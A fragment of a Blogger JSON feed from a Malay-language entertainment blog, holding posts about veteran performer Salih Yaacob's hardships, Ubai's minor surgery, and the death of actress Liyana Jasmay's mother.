as.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"345"},"openSearch$startIndex":{"$t":"138"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-2257220684849383908"},"published":{"$t":"2023-05-13T22:21:00.005+08:00"},"updated":{"$t":"2023-05-13T22:21:41.433+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"Setelah lama menyepi...Ramai tak sangka mcm ni kehidupan terkini abg salleh"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguQ-o6ZHJw15GHc-CT-ivxaABW26X-TbRA50SnfG1L8tcOY3RFk1P3YOQP0t0BLzBPo_vSkI1snVdoY2eOgy0L60A6u9sVG2uAsF-Sr5VW3lj_NZWEgwz0yhFNU-HIHn1MLXQzvN1QPYPovs0J9l-xg1sFp9DuSpB-DFHil6-VNXTFip5andMW-a_l\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"733\" data-original-width=\"1360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguQ-o6ZHJw15GHc-CT-ivxaABW26X-TbRA50SnfG1L8tcOY3RFk1P3YOQP0t0BLzBPo_vSkI1snVdoY2eOgy0L60A6u9sVG2uAsF-Sr5VW3lj_NZWEgwz0yhFNU-HIHn1MLXQzvN1QPYPovs0J9l-xg1sFp9DuSpB-DFHil6-VNXTFip5andMW-a_l=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam arena seni tanah air kita, pastinya nama Salih Yaacob tidak as1ng lagi dalam kebanyakan orang. Dia merupakan penyampai radio Sinar yang terkenal. Bukan sahaja itu, dia juga telah dan pernah meleb4rkan sayap menjadi pelawak, pelakon, penyanyi, dan juga pengacara hebat lagi-lagi pada zaman 80 hingga 90-an.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBakat melawak sudah ada dalam dirinya sejak kecil. Perkhabaran dirinya terutama dalam media massa terasa mal4p dan sepi sejak kebelakangan ini. Umum mengetahui sekitar 2000, Salih diuji s4kit membuatkan dirinya hilang dari radar seni buat seketika.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHampir Setiap Hari Makan Telur Goreng Dan Sardin, Salih Yaacob Kongsi Kisah Sedih.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEip-g8fQ1uZmTX0cJRfTx_ZasyDnz8WigICZ8y4WpoB_u5Ki_jU77enb1emoVGWaWkp6gRwnOcezibf6cuAoLIZsFBON5eW6mTGuoq0jwoCfdYrOb3aX-pngtcg5HPUq-Iu3tyOM4KkdheRv_SGvjpkvYf1gf5u27E92w7JTdVHgLLck6jH02u0UpZy\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"722\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEip-g8fQ1uZmTX0cJRfTx_ZasyDnz8WigICZ8y4WpoB_u5Ki_jU77enb1emoVGWaWkp6gRwnOcezibf6cuAoLIZsFBON5eW6mTGuoq0jwoCfdYrOb3aX-pngtcg5HPUq-Iu3tyOM4KkdheRv_SGvjpkvYf1gf5u27E92w7JTdVHgLLck6jH02u0UpZy=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETerbaharu, perkongsian dirinya bersama Utusan membuka jalan cerita pahit manis dalam kehidupan sebagai anak seni di tanah air, Malaysia. Sebelum menempa nama sebagai Salih Yaacob, penghibur ini pernah melakukan bermacam-macam jenis kerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDatang ke Kuala Lumpur untuk bekerja dan bermula sebagai pekerja kilang dengan bayaran RM5 sehari merupakan salah satu pengalaman yang dikongsi. Dalam menempuhi kehidupan ketika itu, hampir setiap hari dia hanya makan telur goreng dan sardin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari kerja kilang, sehinggalah kerani perkapalan, semua ditempuhnya demi kelangsungan hidup pada ketika itu. Pada tahun 1980, Salih cuba memasuki bidang seni dengan menyertai Pentarama di bawah Jabatan Penerangan Malaysia selama 3 tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESatu pertanyaan sering dilay4ngkan, tidakkah Salih Yaacob mahu kembali aktif dalam industri seni. Tidak menidak atau mengiyakan, dia menjawab soalan itu dengan alasan tersendiri.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLjjeJmWY8Ah2CHYIiKVjjhJqvSan-n888AOCL4Q_mBBaKkoiSYhn3-6P1N8trzivD5fl3DqgXaRL4Ido5D3oZQA_M_m3GfXSMCpsAnOSporD8TksFiSVNyYs3pLMFDtt0pV0DSdIft6Rp3GSdhkKfF8KtV8sTIEHCEl9_y10fPBEJYhADUTgSRDrQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"844\" data-original-width=\"661\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLjjeJmWY8Ah2CHYIiKVjjhJqvSan-n888AOCL4Q_mBBaKkoiSYhn3-6P1N8trzivD5fl3DqgXaRL4Ido5D3oZQA_M_m3GfXSMCpsAnOSporD8TksFiSVNyYs3pLMFDtt0pV0DSdIft6Rp3GSdhkKfF8KtV8sTIEHCEl9_y10fPBEJYhADUTgSRDrQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Keadaan industri tidak berubah. Macam itu juga. Kami orang lama macam tak berharga. Yang terlalu diangkat orang baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Industri kita ini cukup berbeza dengan negara luar. Yanng lama semakin dit0lak tepi. Saya kasih dan rindu pada orang lama. Mereka yang menghidupkan jiwa saya semasa kanak-kanak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami artis lama pendapatan berapa sahaja. Makin dibayar rendah dan semakin dipandang tidak bernilai. Yang kaya pihak produksi, saya kecewa,” katanya lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETeg4s Salih Yaacob lagi, dia tidak men0lak untuk kembali ke dunia seni. Namu katanya biarlah bayaran diiterima setimpal dan berbaloi dengan pengalaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya memang nak kembali. tetapi, biarlah bebaloi. Saya ada tanggungan, makan minum keluarga, sekolah anak. Itu amal jariah saya, Kalau saya dibantu, maka yang membantu itu menolong amal jariah saya,”jelasnya lagi.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7NJS-E-_JTlSW_wvFZi7kfUKqb-PCk3LmTNNF5eKe9isZZlK0lN-rivhYlNl9AHeBdSFB503ZRC4InaSvcehSGqKZx3nJpT3daVnRx8G18reXAxzmmlPHXJ8hhgE6Tt9lDRMbChGF1e3N9BTjKMVaUeGXGmDtRADm7j2UItL8fQmC7_E3nOVWntrv\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"699\" data-original-width=\"998\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7NJS-E-_JTlSW_wvFZi7kfUKqb-PCk3LmTNNF5eKe9isZZlK0lN-rivhYlNl9AHeBdSFB503ZRC4InaSvcehSGqKZx3nJpT3daVnRx8G18reXAxzmmlPHXJ8hhgE6Tt9lDRMbChGF1e3N9BTjKMVaUeGXGmDtRADm7j2UItL8fQmC7_E3nOVWntrv=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Bayaran Industri Biarlah Setimpal, Saya Ada Tanggungan Hendak Ditanggung..”\u003C\/p\u003E\u003Cp\u003ENampaknya dengan perkongsian ini, kita semua sedia maklum untuk menggapai kejayaan di puncak, bukanlah suatu hal yang mudah. Berbekalkan tenaga hanya memakan telur goreng dan sardin sahaja suatu ketika dahulu untuk teruskan hidup, bukanlah hal yang mudah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan, semoga juga pihak seni industri tanah air memb3la artis veteran seperti Salih Yaacob dan artis veteran lain yang dahulunya menghiburkan kita dengan bakat yang dicurahkan masing-masing. Semoga ada sinar yang cerah di hadapan.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/2257220684849383908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/2257220684849383908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/05\/setelah-lama-menyepiramai-tak-sangka.html","title":"Setelah lama menyepi...Ramai tak sangka mcm ni kehidupan terkini abg salleh"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguQ-o6ZHJw15GHc-CT-ivxaABW26X-TbRA50SnfG1L8tcOY3RFk1P3YOQP0t0BLzBPo_vSkI1snVdoY2eOgy0L60A6u9sVG2uAsF-Sr5VW3lj_NZWEgwz0yhFNU-HIHn1MLXQzvN1QPYPovs0J9l-xg1sFp9DuSpB-DFHil6-VNXTFip5andMW-a_l=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-4969031785662830951"},"published":{"$t":"2023-05-12T20:53:00.000+08:00"},"updated":{"$t":"2023-05-12T20:53:00.236+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"TAKZIAH Ubai, Rupanya Dah 3 Tahun Menderita Ketumbuhan. Sama-Sama Doakan Ubai"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxr6tUYcKEYl_ZQodCx8Tg30t63KxYCBTeToYG5CxiaGwNABnJTsShV_zYYw1tOY0U5gW63u1iPVSLXwoVlu72RbPEi75JvxaXSLUxGm4mMviBfpWlZMa0OlKwOD0cjgSHal6FVS2G_TSR-XcRg3zLrcwyysGrVksZjmURhpekhRX9bHdorE2yogLQ\/s830\/553%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"830\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxr6tUYcKEYl_ZQodCx8Tg30t63KxYCBTeToYG5CxiaGwNABnJTsShV_zYYw1tOY0U5gW63u1iPVSLXwoVlu72RbPEi75JvxaXSLUxGm4mMviBfpWlZMa0OlKwOD0cjgSHal6FVS2G_TSR-XcRg3zLrcwyysGrVksZjmURhpekhRX9bHdorE2yogLQ\/s16000\/553%20(10).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPERSONALITI media sosial Ubai selamat menjalani pembedahan kecil membuang ketumbuhan pada bahagian kepalanya di sebuah klinik swasta di Kuala Lumpur pada pagi Jumaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKata Ubai atau Muhammad Ubaidillah Mohd Zulkefli, 25, dia mula menyedari ketumbuhan tersebut sejak tiga tahun lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtas nasihat doktor dan bimbang ketumbuhan itu semakin membesar, Ubai mengambil keputusan untuk melakukan pembedahan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hanya pembedahan kecil sahaja membuang ketumbuhan di bahagian kepala. Saya dah mula kesan sejak tiga tahun lalu masalah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ia semakin membesar dan doktor juga nasihatkan supaya buang agar tidak menjadi lebih besar sebab itu saya lakukan pembedahan,\" katanya ketika dihubungi mStar pada Jumaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerdahulu, Ubai memuat naik gambar ketika dan selepas menjalani pembedahan itu di Instastory miliknya.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqcaG6peRf8FEY8pes7eGbf9wXHP7W9c4nQf4htSRKV9xOxcwsMn8fc_zzLvZC-KBsx59L93jSqCMYNyy1NBialhT5OL_f5gzxDtvLAvSHyPMNAnAXR4H10bE9_KHSCDUZCb13rpoFkmeEoGnMcqXeBlaPMi4TyMZazWXyi324ksn_Zbp_MsfmBGMg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"897\" data-original-width=\"1212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqcaG6peRf8FEY8pes7eGbf9wXHP7W9c4nQf4htSRKV9xOxcwsMn8fc_zzLvZC-KBsx59L93jSqCMYNyy1NBialhT5OL_f5gzxDtvLAvSHyPMNAnAXR4H10bE9_KHSCDUZCb13rpoFkmeEoGnMcqXeBlaPMi4TyMZazWXyi324ksn_Zbp_MsfmBGMg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pada itu, kekasih kepada penyanyi Shila Amzah ini turut meluahkan rasa syukur kerana pembedahan itu berjalan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih dalam keadaan lemah, Ubai berkata dia dinasihatkan oleh doktor untuk berehat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Syukur semuanya selesai. Sekarang tengah berehat lagi dan masih dalam keadaan lemah lagi,\" ujarnya ringkas.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/4969031785662830951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/4969031785662830951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/05\/takziah-ubai-rupanya-dah-3-tahun.html","title":"TAKZIAH Ubai, Rupanya Dah 3 Tahun Menderita Ketumbuhan. Sama-Sama Doakan Ubai"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxr6tUYcKEYl_ZQodCx8Tg30t63KxYCBTeToYG5CxiaGwNABnJTsShV_zYYw1tOY0U5gW63u1iPVSLXwoVlu72RbPEi75JvxaXSLUxGm4mMviBfpWlZMa0OlKwOD0cjgSHal6FVS2G_TSR-XcRg3zLrcwyysGrVksZjmURhpekhRX9bHdorE2yogLQ\/s72-c\/553%20(10).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-6534097995339240386"},"published":{"$t":"2023-05-12T14:55:00.005+08:00"},"updated":{"$t":"2023-05-12T14:55:43.039+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"Alfatihah. Salam Takziah Buat Pelakon \u0026 Penyanyi Berbakat Liyana Jasmay, Kehilangan Org Tersayang"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VGZ4Sk5tQAMGvRsgvZ28coHn43IVg203yKB_1x2srIT4dkOl_WuwVjnhL-AViZClKElhs5IsMYIdHPNPS0L57pRvr_6ylMNOaR2QYpFmpYM4pRxZ0dLvJxIUfq0xJY2fp0-TwpdWOPjl5pZVIvjCQO2DkkoncJi_DRVZKWDRKxSgQQWkzx4-e9ic\/s830\/553%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"830\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VGZ4Sk5tQAMGvRsgvZ28coHn43IVg203yKB_1x2srIT4dkOl_WuwVjnhL-AViZClKElhs5IsMYIdHPNPS0L57pRvr_6ylMNOaR2QYpFmpYM4pRxZ0dLvJxIUfq0xJY2fp0-TwpdWOPjl5pZVIvjCQO2DkkoncJi_DRVZKWDRKxSgQQWkzx4-e9ic\/s16000\/553%20(9).jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EIBU kepada pelakon Liyana Jasmay iaitu Datin Habsah Simpon meninggal dunia akibat kanser limfoma tahap empat di Hospital Kuala Lumpur sekitar pukul 8.30 pagi Jumaat.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EBerita pemergian wanita berusia 66 tahun itu dikongsi oleh pengurus kepada Liyana iaitu Nor Hazwani Jamil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hazwani atau Wani, Habsah baru sahaja disahkan menghidap kanser berkenaan kira-kira dua bulan lalu dan menghembuskan nafas terakhir selepas dua minggu menerima rawatan di hospital.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFkMWc3PHyg4TqwHaYbhLT_KiiFfC6oNXii8zg8JYl_qqYsC5eXxrtZRpp_WB_mj3B2SF_nP5DLvHnx8T7liW3gwIbkjMod_7gfwg1CvOTUOl8w8a_aJuADu6D63LyKzY-4EOj1PSX-dKK9BRlJUIABq2kiOjnoQFqkghB347AULkmfDhMhq3dld-6\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"872\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFkMWc3PHyg4TqwHaYbhLT_KiiFfC6oNXii8zg8JYl_qqYsC5eXxrtZRpp_WB_mj3B2SF_nP5DLvHnx8T7liW3gwIbkjMod_7gfwg1CvOTUOl8w8a_aJuADu6D63LyKzY-4EOj1PSX-dKK9BRlJUIABq2kiOjnoQFqkghB347AULkmfDhMhq3dld-6=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Ibu Liyana sakit pun tak lama sebab baru dua bulan lalu dia didiagnos menghidap kanser limfoma tahap empat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Malam tadi (Khamis) ibu Liyana memang dalam keadaan agak teruk apabila tahap oksigennya semakin rendah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pihak keluarga mengambil keputusan untuk Habsah 'pergi' dengan tenang dan pagi tadi Allahyarham menghembuskan nafasnya yang terakhir,\" katanya ketika dihubungi mStar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDifahamkan jenazah akan disolatkan di Masjid Al Iman Kemensah, Selangor dan dikebumikan sejurus kemudiannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada malam Khamis, Liyana memuat naik foto bersama ibunya di Instastory dengan kapsyen menghargai setiap pengorbanan yang telah dilakukan oleh wanita berkenaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKata Liyana, Habsah sering menemaninya termasuk sewaktu dia belajar di luar negara dan meninggalkan bapanya di Kuala Lumpur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kerjaya saya, hidup saya, masa yang ibu luangkan untuk saya, tunggu saya sehingga habos shooting dan apa saja yang ibu lakukan buat saya gembira.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Tak pernah tau ada mak yang teman anak belajar di luar negara berbulan-bulan, tinggalkan ayah dan ayah pun sanggup lepaskan ibu hanya untuk menjaga saya.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgs2DylTaSz99KN_irQA7HS8D84LPvY72Rke5t5civmrqLHMBYD9O-U1LrsnM8IZ0L_dgWX-nB-OArEblrBGSsbr4HamDg9G9kAgfFSYP_KEnM07BuY4WK6amJZr90s3-8QVoIXYZXs_m-M8HrsM0ZL8bKxTmDO1dSUmhmG5G2euRhsIhOwVW9t4WXz\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"868\" data-original-width=\"1199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgs2DylTaSz99KN_irQA7HS8D84LPvY72Rke5t5civmrqLHMBYD9O-U1LrsnM8IZ0L_dgWX-nB-OArEblrBGSsbr4HamDg9G9kAgfFSYP_KEnM07BuY4WK6amJZr90s3-8QVoIXYZXs_m-M8HrsM0ZL8bKxTmDO1dSUmhmG5G2euRhsIhOwVW9t4WXz=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya sangat bertuah mempunyai ibu bapa yang hebat. Itu sebab kamu sangat istimewa, mama saya yang cantik,\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada 17 Disember 2021, bapa Liyana iaitu Datuk Jasmay Md Shah meninggal dunia akibat kanser paru-paru pada usia 68 tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDifahamkan, Allahyarham berjuang melawan penyakit itu sejak 2020 dan menghembuskan nafas terakhir di kediamannya di Kemensah, Hulu Kelang, Selangor.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/6534097995339240386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/6534097995339240386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/05\/alfatihah-salam-takziah-buat-pelakon.html","title":"Alfatihah. Salam Takziah Buat Pelakon \u0026 Penyanyi Berbakat Liyana Jasmay, Kehilangan Org Tersayang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VGZ4Sk5tQAMGvRsgvZ28coHn43IVg203yKB_1x2srIT4dkOl_WuwVjnhL-AViZClKElhs5IsMYIdHPNPS0L57pRvr_6ylMNOaR2QYpFmpYM4pRxZ0dLvJxIUfq0xJY2fp0-TwpdWOPjl5pZVIvjCQO2DkkoncJi_DRVZKWDRKxSgQQWkzx4-e9ic\/s72-c\/553%20(9).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-1278399881459188187"},"published":{"$t":"2023-05-11T15:06:00.003+08:00"},"updated":{"$t":"2023-05-11T15:06:25.324+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"\"MELALAK SANA, MELALAK SINI ....\" - Ustaz Kazim  'SOUND' Puteri Sarah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEXfm0jCFvENTsg7XNOhsPamsb3vAV8b9x5uw57kPfNWF-yteeWEv_PCrPhAosVwY98zGunWildSJymNEBK2Ynsavr9MKPfD1ixpcMMKkTpUDOv_iQojPsHYNRPWqCu4Ky4zMFDvHgQt9_zOQk7gpeE4kFGmVKbZhmL3tEXZgFDg8VgSu7k7ymsMo\/s865\/346047328_237597885522785_1129476181083638704_n%20copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"865\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEXfm0jCFvENTsg7XNOhsPamsb3vAV8b9x5uw57kPfNWF-yteeWEv_PCrPhAosVwY98zGunWildSJymNEBK2Ynsavr9MKPfD1ixpcMMKkTpUDOv_iQojPsHYNRPWqCu4Ky4zMFDvHgQt9_zOQk7gpeE4kFGmVKbZhmL3tEXZgFDg8VgSu7k7ymsMo\/w640-h538\/346047328_237597885522785_1129476181083638704_n%20copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ETonton video di bawah :\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/pmYL2AIjo28\" title=\"Semakin Ramai Artis Buka Aib Pasangan, Ini Pesanan Ustaz Kazim Elias DUKE\" width=\"1280\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1278399881459188187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1278399881459188187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/05\/melalak-sana-melalak-sini-ustaz-kazim.html","title":"\"MELALAK SANA, MELALAK SINI ....\" - Ustaz Kazim  'SOUND' Puteri 